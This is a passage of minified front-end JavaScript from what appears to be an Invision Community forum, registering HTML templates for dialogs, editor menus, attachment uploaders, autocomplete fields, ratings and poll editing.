<div class='{{class}} {{#fixed}}{{class}}_fixed{{/fixed}} {{#size}}{{class}}_{{size}}{{/size}} {{extraClass}}' style='display: none' id='{{id}}' role='dialog' aria-label='{{title}}'>	<div>		{{#title}}			<h3 class='{{class}}_title'>{{title}}</h3>			<hr class='ipsHr'>		{{/title}}		{{#close}}			<a href='#' class='{{class}}_close' data-action='dialogClose'>&times;</a>		{{/close}}		<div class='{{class}}_content'>			{{content}}		</div>		<div class='{{class}}_loading {{class}}_large ipsLoading' style='display: none'></div>	</div></div>")
ips.templates.set('core.tooltip'," 	<div id='{{id}}' class='ipsTooltip' role='tooltip'>{{content}}</div>");ips.templates.set('core.search.loadingPanel'," 	<div id='{{id}}' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.panelWrapper'," 	<div id='{{id}}' class='ipsRTE_panel i-padding_3'>		{{content}}	</div>");ips.templates.set('core.editor.giphy'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.giphy'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}giphy{{/lang}}		</h4>		<div class='ipsGiphy_attribution'><img src='{{attribution_image}}'></div>	</div>	<div class='ipsMenu_innerContent ipsGiphy_content' data-role='giphyResults'>		<div data-role='giphyLoading'>					</div>		<div class='ipsGiphy_moar' data-role='giphyMore' data-offset='0'>			<div data-role='giphyMoreLoading' class='i-color_soft ipsHide i-margin-bottom_3'>{{#lang}}giphyMore_loading{{/lang}}</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='giphySearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}giphyFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.giphyThumb'," 	<div class='ipsGiphy_thumb'><img src=\"{{thumb}}\" class=\"ipsGiphyImage\" data-url=\"{{url}}\" alt='{{title}}' title='{{title}}'></div>");ips.templates.set('core.editor.giphyRow'," 	<div class='ipsGiphy_row'>{{{gifs}}}</div>");ips.templates.set('core.editor.pixabayThumb',`
<div class='ipsPixabayThumb' {{#width}}{{#height}}style="--i-ratio: {{width}} / {{height}}"{{/height}}{{/width}}>
	<img loading="lazy" {{#width}}width='{{width}}'{{/width}} {{#height}}height='{{height}}'{{/height}} src="{{thumb}}" class="ipsPixabayImage" data-url="{{url}}" data-id="{{imgid}}" alt="">
</div>
`);ips.templates.set('core.editor.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.emoticons'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>{{#lang}}emoji{{/lang}}</h4>		<div class='i-flex i-gap_2'>			<a href='#' class='i-color_inherit ipsHide' data-role='skinToneMenu' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_tones'>{{#lang}}emoji_skin_tone{{/lang}} <i class='fa-solid fa-caret-down'></i></a>			<a href='#' class='i-color_inherit ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa-solid fa-caret-down'></i></a>		</div>		<ul class='ipsMenu ipsMenu_veryNarrow i-cursor_pointer' id='{{id}}_tones_menu' role='menu' style='display: none'>			<li class='ipsMenu_title'>{{#lang}}emoji_skin_tone{{/lang}}</li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='none'><a>{{#lang}}emoji_skin_tone_default{{/lang}}</a></li>			<li class='ipsMenu_sep'><hr></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='light'><a>\uD83C\uDFFB {{#lang}}emoji_skin_tone_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-light'><a>\uD83C\uDFFC {{#lang}}emoji_skin_tone_medium_light{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium'><a>\uD83C\uDFFD {{#lang}}emoji_skin_tone_medium{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='medium-dark'><a>\uD83C\uDFFE {{#lang}}emoji_skin_tone_medium_dark{{/lang}}</a></li>			<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='dark'><a>\uD83C\uDFFF {{#lang}}emoji_skin_tone_dark{{/lang}}</a></li>		</ul>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto i-cursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent'>		<div class='ipsEmoticons_content'>			<div class='ipsEmpty ipsEmoticons_contentLoading' data-role='emojiLoading'>				{{#lang}}loading{{/lang}}...			</div>		</div>	</div>	<div class='ipsMenu_footerBar'>		<input type='text' data-role='emoticonSearch' class='ipsInput ipsInput--wide' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");ips.templates.set('core.editor.emoticonSection'," 	<div data-panel='{{id}}'>{{{content}}}</div>");ips.templates.set('core.editor.emoticonMenu'," 	<li class='ipsMenu_item' role='menuitem' data-ipsMenuValue='{{categoryID}}'><a><span class='ipsMenu_itemCount'>{{count}}</span>{{title}}</a></li>");ips.templates.set('core.editor.emoticonCategory'," 	<div class='i-background_2 i-padding_2'><strong>{{title}}</strong></div>	<div class='ipsEmoticons_category' data-categoryid='{{categoryID}}'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonSearch'," 	<div class='ipsEmoticons_category'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonRow'," 	<div class='ipsEmoticons_row ipsEmoji'>{{{emoticons}}}</div>");ips.templates.set('core.editor.emoticonItem'," 	<div class='ipsEmoticons_item' data-emoticon='{{tag}}' src='{{src}}' data-height='{{height}}' data-width='{{width}}' title='{{tag}}' loading='lazy'>{{{img}}}</div>");ips.templates.set('core.editor.emoji'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{display}}}</div>");ips.templates.set('core.editor.emojiNotNative'," 	<div class='ipsEmoticons_item' title='{{name}}' data-emoji='{{code}}'>{{{img}}}</div>");ips.templates.set('core.editor.emoticonBlank'," 	<div class='ipsEmoticons_item'>&nbsp;</div>");ips.templates.set('core.editor.emoticonNoResults'," 	<div class='i-padding_3 i-text-align_center i-color_soft'>{{#lang}}no_results{{/lang}}</div>");ips.templates.set('core.editor.emojiResult'," 	<li class='ipsMenu_item i-cursor_pointer' title='{{name}}' data-emoji='{{code}}'>		<a><span class='ipsEmoji_result'>{{{emoji}}}</span> <span data-role='shortCode'>{{short_code}}</span></a>	</li>");ips.templates.set('core.editor.quote',"<blockquote class='ipsQuote' data-ipsQuote data-gramm='false' cite='{{citeurl}}'><div class='ipsQuote_citation'>{{{citation}}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div></blockquote>");ips.templates.set('core.editor.legacyQuoteUpcast',"<div class='ipsQuote_citation'>{{citation}}</div><div class='ipsQuote_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.citation'," 	<div class='ipsQuote_citation ipsQuote_open'>		<a href='#' data-action='toggleQuote' aria-label='{{#lang}}toggle_quote{{/lang}}'>&nbsp;</a>		{{#contenturl}}			<a href='{{contenturl}}' class='ipsQuote_citation-origin'><i class='fa-solid fa-share'></i></a>		{{/contenturl}}		{{{citation}}}	</div>");ips.templates.set('core.editor.citationLink'," 	<a href='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}' data-ipsHover data-ipshover-target='{{baseURL}}?app=core&module=members&controller=profile&id={{userid}}&do=hovercard'>{{username}}</a>");ips.templates.set('core.editor.spoiler',"<div class='ipsSpoiler' data-ipsSpoiler><div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix'></div></div>");ips.templates.set('core.editor.legacySpoilerUpcast',"<div class='ipsSpoiler_header'><span>{{#lang}}editorSpoiler{{/lang}}</span></div><div class='ipsSpoiler_contents ipsClearfix' data-gramm='false'>{{{contents}}}</div>");ips.templates.set('core.editor.spoilerHeader'," 	<summary class='ipsSpoiler_header ipsSpoiler_closed'>		<span>{{#lang}}spoilerClickToReveal{{/lang}}</span>	</summary>");ips.templates.set('core.editor.initLoading'," 	<div class='ipsLoading ipsLoading--tiny'>&nbsp;</div>");ips.templates.set('core.editor.previewLoading'," 	<div data-role='previewLoading' class='ipsLoading' style='min-height: 100px'>		&nbsp;	</div>");ips.templates.set('core.editor.stockReplies'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='core.global.editor.stockReplies'>	<div class='ipsMenu_headerBar'>		<h4 class='ipsTitle ipsTitle--h4'>			{{#lang}}editorStoredReplies{{/lang}}		</h4>	</div>	<div class='ipsStockReplies_content ipsMenu_innerContent'>		<div data-role='stockRepliesLoading' class='ipsLoading'>					</div>	</div></div>");ips.templates.set('core.editor.editorStockRepliesWrap'," <div class='ipsStockReplies_menu'>{{{content}}}</div>");ips.templates.set('core.editor.editorStockRepliesRow'," <div class='ipsStockReplies_row i-padding_2' data-templatesId='{{{id}}}'>{{{title}}}</div>");ips.templates.set('core.attachments.metaInfo'," 	<span>{{size}}</span> <span>&middot;</span> <span>{{downloads}}</span>");ips.templates.set('core.attachments.attachmentPreview'," 	<span class='ipsAttachLink_box'><span class='ipsAttachLink_title'>{{title}}</span><span class='ipsAttachLink_metaInfo'>{{#lang}}attachmentPending{{/lang}}</span></span>");ips.templates.set('core.attachments.fileItemWrapper'," 	<div class='ipsUploader__container ipsUploader__container--files'>{{{content}}}</div>");ips.templates.set('core.attachments.fileItem'," 	<div class='ipsUploader__row ipsUploader__row--file ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-filesize='{{sizeRaw}}' data-filekey='{{securityKey}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				{{{thumb}}}			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.videoItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='video' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<video>					<source src='{{{thumb}}}' type='{{mime}}'>				</video>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.audioItem'," 	<div class='ipsUploader__row ipsUploader__row--image ipsAttach {{#done}}ipsAttach_done{{/done}}' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='audio' data-mimeType='{{mime}}'>		<div class='ipsUploader__rowPreview' data-role='preview' {{#insertable}}data-action='insertFile'{{/insertable}}>			{{#thumb}}				<audio src='{{{thumb}}}' type='{{mime}}'>				</audio>			{{/thumb}}			<div class='ipsUploader__rowPreview__generic' {{#thumb}}style='display: none'{{/thumb}}>				<i class='fa-solid fa-{{extIcon}}'></i>			</div>		</div>		<div class='ipsUploader_rowMeta' {{#insertable}}data-action='insertFile'{{/insertable}}>			<h2 class='ipsUploader_rowTitle' data-role='title'>{{title}}</h2>			<p class='ipsUploader_rowDesc'>				{{size}} {{#statusText}}&middot; <span class='i-color_soft' data-role='status'>{{statusText}}</span>{{/statusText}}			</p>			{{#status}}<meter class='ipsMeter' data-role='progressbar' max='100'></meter>{{/status}}			<div data-role='insert' class='ipsUploader__rowInsert' {{#insertable}}style='display: none'{{/insertable}}>				<a href='#' data-ipsTooltip title='{{#lang}}insertIntoPost{{/lang}}'>					{{#lang}}insert{{/lang}}				</a>			</div>		</div>		{{#supportsDelete}}			<div data-role='deleteFileWrapper' {{#newUpload}}style='display: none'{{/newUpload}}>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' data-role='deleteFile' class='ipsUploader__rowDelete' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>					&times;				</a>			</div>		{{/supportsDelete}}		{{^supportsDelete}}			<div data-role='deleteFileWrapper' style='display: none'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#' class='ipsUploader__rowDelete' data-role='deleteFile' data-ipsTooltip title='{{#lang}}attachRemove{{/lang}}'>&times;</a>			</div>		{{/supportsDelete}}	</div>");ips.templates.set('core.attachments.imageItemWrapper'," 	<div class='ipsGrid ipsGrid--image-item-wrapper i-basis_160'>{{{content}}}</div>");ips.templates.set('core.autocomplete.field'," 	<div class='ipsInput ipsField_autocomplete ipsAutoComplete' id='{{id}}_wrapper' role='combobox' aria-autocomplete='list' aria-owns='{{id}}_results'>		<span class='ipsField_autocomplete_loading' style='display: none' id='{{id}}_loading'></span>		<ul class='ipsAutoComplete__list' role='listbox'><li class='ipsAutoComplete__add' id='{{id}}_inputItem' role='option'>{{content}}</li></ul>	</div>");ips.templates.set('core.autocomplete.addToken'," 	<a href='#' data-action='addToken'><i class='fa-solid fa-tag i-margin-end_icon'></i>{{text}}</a> ");ips.templates.set('core.autocomplete.resultWrapper'," 	<div class='ipsAutocompleteMenu' id='{{id}}_results' aria-expanded='false' style='display: none'>		<ul class='ipsAutocompleteMenu_itemWrapper' role='listbox' aria-expanded='false' data-role='items'></ul>	</div>");ips.templates.set('core.autocomplete.searchTypeAhead'," 	<div class='ipsAutocompleteMenu__search' data-role='autocompleteSearch'>		<input type='search' name='autocompleteSearch' placeholder='{{#lang}}autocomplete_search_placeholder{{/lang}}'>	</div>");ips.templates.set('core.autocomplete.resultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		{{{html}}}	</li>");ips.templates.set('core.autocomplete.tagsResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value='{{value}}' role='option'>		<div class='i-flex i-align-items_center'>			<div class='i-flex_11'>{{html}}</div>			{{#recommended}}				<span class='i-flex_00 i-color_positive'>{{#lang}}tag_recommended{{/lang}}			{{/recommended}}		</div>	</li>");ips.templates.set('core.autocomplete.token'," 	<li class='cToken' data-value='{{value}}' role='option'>		{{{title}}} <span class='cToken_close' data-action='delete'>&times;</span>	</li>");ips.templates.set('core.autocomplete.assignmentAddToken'," 	<a href='#' data-action='addToken'><i class='fa-regular fa-paper-plane'></i> {{text}}</a> ");ips.templates.set('core.autocomplete.assignmentResultItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>	    {{#team}}		<div class='ipsPhotoPanel i-align-items_center'>			<i class='fa-solid fa-user-group i-font-size_3 i-text-align_center i-color_soft'></i>			<div>				<div><strong>{{{name}}}</strong></div>				<span class='ipsBadge ipsBadge--positive'>{{#lang}}assignment_team{{/lang}}</span>			</div>		</div>	    {{/team}}	    {{^team}}		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>		{{/team}}	</li>");ips.templates.set('core.autocomplete.memberItem'," 	<li class='ipsAutocompleteMenu_item' data-value=\"{{value}}\" role='option'>		<div class='ipsPhotoPanel'>			<span class='ipsUserPhoto ipsUserPhoto--tiny'><img src='{{{photo}}}' alt='' loading='lazy'></span>			<div>				<strong>{{{name}}}</strong><br>				<span class='i-color_soft'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('core.autocomplete.optional'," 	<a href='#' data-action='showAutocomplete' class='ipsButton i-font-size_-1 ipsButton--inherit'><i class='fa-solid fa-tags'></i><span>{{langString}}...</span></a>");ips.templates.set('core.forms.validationWrapper'," 	<ul id='{{id}}' class='i-font-size_-2 ipsForm_errorList'>{{content}}</ul>");ips.templates.set('core.forms.validationItem'," 	<li class='i-color_warning'>{{message}}</li>");ips.templates.set('core.forms.advicePopup',"<div class='ipsHovercard' data-role='advicePopup' id='elPasswordAdvice_{{id}}'>	<div class='i-padding_3'>		<h2 class='ipsTitle ipsTitle--h4'>{{#lang}}password_advice_title{{/lang}}</h2>		<p class='i-margin-top_2'>			{{#min}}				{{min}} 			{{/min}}			{{{text}}}		</p>	</div>	<span class='ipsHovercard_stem'></span></div>");ips.templates.set('core.forms.validateOk',"<span>	<i class='fa-solid fa-check-circle i-color_positive'></i></span>");ips.templates.set('core.forms.validateFail',"<span data-ipsTooltip data-ipsTooltip-label='{{message}}'>	<i class='fa-solid fa-circle-xmark i-color_negative'></i></span>");ips.templates.set('core.forms.validateFailText',"<p data-el='validate-fail' class='i-margin-top_2 i-color_negative i-font-weight_500'>	<i class='fa-solid fa-circle-xmark'></i> {{message}}</p>");ips.templates.set('core.truncate.expand'," 	<button type='button' class='ipsTruncate_more' data-action='expandTruncate'><span>{{text}}</span><i class='fa-solid fa-caret-down'></i></button>");ips.templates.set('core.selectTree.token'," <li><span class='ipsSelectTree_token cToken' data-nodeID='{{id}}'>{{title}}</span></li>");ips.templates.set('core.accessibility.border'," <div id='ipsAccessibility_border'></div>");ips.templates.set('core.accessibility.arrow'," <div id='ipsAccessibility_arrow'></div>");ips.templates.set('core.infScroll.loading'," 	<li class='i-padding_3 i-text-align_center' data-role='infScroll_loading'>		{{#lang}}loading{{/lang}}...	</li>");ips.templates.set('core.infScroll.pageBreak'," 	<li class='i-padding_2 i-background_3' data-role='infScroll_break' data-infScrollPage='{{page}}'>		{{#lang}}page{{/lang}} {{page}}	</li>");ips.templates.set('core.pageAction.actionMenuItem'," 	<li data-role='actionMenu' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsMenu data-ipsMenu-above='force' data-ipsMenu-appendTo='#{{id}}_bar' data-ipsMenu-activeClass='ipsPageAction_active' data-ipsTooltip title='{{title}}' class='ipsHide'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon'></i> <i class='fa-solid fa-caret-up'></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}} <i class='fa-solid fa-caret-up'></i></span>			{{/icon}}		</span>		<ul id='{{id}}_{{action}}_menu' class='ipsMenu ipsMenu_auto' style='display: none'>			{{{menucontent}}}		</ul>	</li>");ips.templates.set('core.pageAction.actionItem'," 	<li data-role='actionButton' data-action='{{action}}' id='{{id}}_{{action}}' data-ipsTooltip title='{{title}}'>		<span>			{{#icon}}				<i class='fa-solid fa-{{icon}} ipsPageAction_icon' data-ipsTooltip='{{title}}'></i></i>			{{/icon}}			{{^icon}}				<span class='ipsPageAction_text'>{{title}}</span>			{{/icon}}		</span>	</li>");ips.templates.set('core.pageAction.wrapper'," 	<div class='ipsPageAction' data-role='actionBar' id='{{id}}_bar'>		<ul data-role='actionItems'>			<li><span>{{{selectedLang}}}</span></li>			{{{content}}}		</ul>	</div>");ips.templates.set('core.carousel.bulletWrapper',"	<ul class='ipsCarousel_bullets'>{{content}}</ul>");ips.templates.set('core.carousel.bulletItem',"	<li><i class='fa-solid fa-circle'></i></li>");ips.templates.set('core.rating.wrapper',"	<div class='ipsRating'>		<ul class='{{className}}' data-role='ratingList'>			{{{content}}}		</ul>		<div data-role='ratingStatus' class='i-color_soft i-font-size_-1'>{{status}}</div>	</div>")
ips.templates.set('core.rating.star',"	<li class='{{className}}' data-ratingValue='{{value}}'><a href='#'><i class='fa-solid fa-star'></i></a></li>");ips.templates.set('core.rating.halfStar',"	<li class='ipsRating_half' data-ratingValue='{{value}}'><i class='fa-solid fa-star-half'></i><i class='fa-solid fa-star-half fa-flip-horizontal'></i></li>");ips.templates.set('core.rating.loading',"	<i class='ipsLoadingIcon'></span>");ips.templates.set('core.sidebar.managerWrapper',`\
	<div id='elSidebarManager' data-role='manager' class='ipsToolbox' hidden>
		<div class='ipsToolbox__tools'>
			<div class='i-padding_2' id="elSidebarManager_header">
				<div data-role="title">
                    <h3 class='ipsToolbox_title'>{{#lang}}sidebarManager{{/lang}}</h3>
				    <span data-role="info">
				        <i class="fa-solid fa-info-circle"></i>
                        <div data-role="description" class="ipsBox i-padding_2" >
                            <p class='i-color_soft'>{{#lang}}sidebarManagerDesc{{/lang}}</p>
                            <p class='i-color_soft i-margin-top_2'>{{#lang}}sidebarManagerDesc2{{/lang}}</p>
                        </div>
                    </span>
                </div>
				<input type="text" data-role="widgetSearch" placeholder="{{#lang}}sidebarManagerSearchPlaceholder{{/lang}}" class="ipsInput ipsInput--widget-search" />
			</div>
			<div data-role='availableBlocks' data-unloaded="true" class='ipsLoading ipsScrollbar'></div>
			<div data-role="emptyMessage" class="i-padding_2" hidden>{{#lang}}sidebarManagerSearchEmpty{{/lang}}</div>
		</div>
		<div id='elSidebarManager_submit' class='i-flex_00 i-padding_3 ipsButtons i-gap_2'>
			<button class='ipsButton ipsButton--positive ipsButton--wide' data-action='closeSidebar'><i class='fa-regular fa-floppy-disk'></i><span>{{#lang}}finishEditing{{/lang}}</span></button>
		</div>
	</div>
`);ips.templates.set('core.sidebar.blockManage'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<button	data-ipsMenu data-ipsMenu-closeOnClick='false' id='{{id}}_edit' data-action='manageBlock' class='ipsButton ipsButton--icon ipsButton--primary' data-ipsTooltip title='{{#lang}}editBlock{{/lang}}'>			<i class='fa-solid fa-pencil'></i>		</button>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>		<div class='ipsMenu ipsMenu_wide ipsHide' id='{{id}}_edit_menu'>		</div>	</div>");ips.templates.set('core.sidebar.blockManageNoConfig'," 	<div class='cSidebarBlock_managing'>		<h4>{{title}}</h4>		<a href='#' data-action='removeBlock' class='ipsButton ipsButton--icon ipsButton--inherit' data-ipsTooltip title='{{#lang}}removeBlock{{/lang}}'><i class='fa-solid fa-xmark'></i></a>	</div>");ips.templates.set('core.sidebar.blockIsEmpty'," 	<div class='ipsWidgetBlank'>		{{text}}	</div>");ips.templates.set('core.follow.loading'," <div class='ipsLoading ipsLoading--tiny'></div>");ips.templates.set('core.statuses.loadingComments'," 	<i class='ipsLoadingIcon'></i> &nbsp;<span class='i-color_soft'> &nbsp;{{#lang}}loadingComments{{/lang}}</span>");ips.templates.set('core.forms.stack'," 	<li class='ipsField_stackItem' data-role='stackItem'>		<span class='ipsField_stackDrag ipsDrag' data-action='stackDrag'>			<i class='fa-solid fa-bars ipsDrag_dragHandle'></i>		</span>		<a href='#' class='ipsField_stackDelete i-cursor_pointer' data-action='stackDelete'>			&times;		</a>		<div data-ipsStack-wrapper>			{{{field}}}		</div>	</li>");ips.templates.set('core.pollEditor.question'," 	<div class='' data-role='question' data-questionID='{{questionID}}'>		<div class='i-margin-bottom_2'>			<input type='text' data-role='questionTitle' name='{{pollName}}[questions][{{questionID}}][title]' placeholder='{{#lang}}questionPlaceholder{{/lang}}' class='ipsInput ipsInput--text ipsInput--wide' value='{{question}}'>		</div>		<div>			<ul class='cPollChoices i-grid' data-role='choices'>				<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2 ipsResponsive_hidePhone'>					<span class='i-basis_30 i-flex_00'></span>					<div class='i-flex_11'><strong>{{#lang}}choicesTitle{{/lang}}</strong></div>					{{#showCounts}}						<span class='i-flex_00'><strong>{{#lang}}votesTitle{{/lang}}</strong></span>					{{/showCounts}}					<span class='i-basis_60'></span>				</li>				{{{choices}}}			</ul>			<div class='i-padding-block_1 i-flex i-align-items_center i-gap_2 i-flex-wrap_wrap'>				<span class='i-basis_30 i-flex_00'></span>				<a href='#' data-action='addChoice' class='ipsButton ipsButton--inherit'>{{#lang}}addChoice{{/lang}}</a>				<div class='i-flex_11 i-flex i-align-items_center i-gap_1'>					<input type='checkbox' id='elPoll_{{pollName}}_{{questionID}}multi' name='{{pollName}}[questions][{{questionID}}][multichoice]' {{#multiChoice}}checked{{/multiChoice}} class='ipsInput ipsInput--toggle'>					<label for='elPoll_{{pollName}}_{{questionID}}multi'>{{#lang}}multipleChoiceQuestion{{/lang}}</label></li>				</div>				{{#removeQuestion}}<div class='i-flex_00'><a href='#' data-action='removeQuestion' class='ipsButton ipsButton--inherit i-color_negative'>{{#lang}}removeQuestion{{/lang}}</a></div>{{/removeQuestion}}			</div>		</div>	</div>");ips.templates.set('core.pollEditor.choice'," 	<li class='i-padding-block_1 i-flex i-align-items_center i-gap_2' data-choiceID='{{choiceID}}'>		<span class='i-basis_30 i-flex_00 i-text-align_center cPollChoiceNumber'>			<strong data-role='choiceNumber'>{{choiceID}}</strong>		</span>		<div class='i-flex_11'>			<input type='text' name='{{pollName}}[questions][{{questionID}}][answers][{{choiceID}}][value]' 